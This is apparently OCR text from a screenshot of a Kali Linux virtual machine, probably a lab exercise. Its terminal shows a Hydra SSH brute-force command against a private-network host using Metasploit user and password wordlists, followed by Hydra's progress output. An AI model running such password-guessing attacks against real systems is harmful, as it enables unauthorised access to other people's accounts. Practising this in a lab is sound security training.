 Kalilinuz [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Sep 8 14:50
cirt-default-
usernames...
500-worst-
passwords....
password1.
txt
fileuser.txt
kali@kali: ~
kali@kali: /usr/share/seclists/Passwords kali@kali: ~ root@kali: /home/kali
┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/wordlists/metasploit/unix_users.txt  -P  /usr/share/wordlists/metasploit/unix_passwords.txt ssh://192.168.1.25 -t4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyw
ay).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-08 14:32:06
[DATA] max 4 tasks per 1 server, overall 4 tasks, 169512 login tries (l:168/p:1009), ~42378 tries per task
[DATA] attacking ssh://192.168.1.25:22/
[STATUS] 52.00 tries/min, 52 tries in 00:01h, 169460 to do in 54:19h, 4 active
[STATUS] 35.00 tries/min, 105 tries in 00:03h, 169407 to do in 80:41h, 4 active
[STATUS] 34.86 tries/min, 244 tries in 00:07h, 169268 to do in 80:57h, 4 active
[STATUS] 33.87 tries/min, 508 tries in 00:15h, 169004 to do in 83:11h, 4 active
LINUX
$_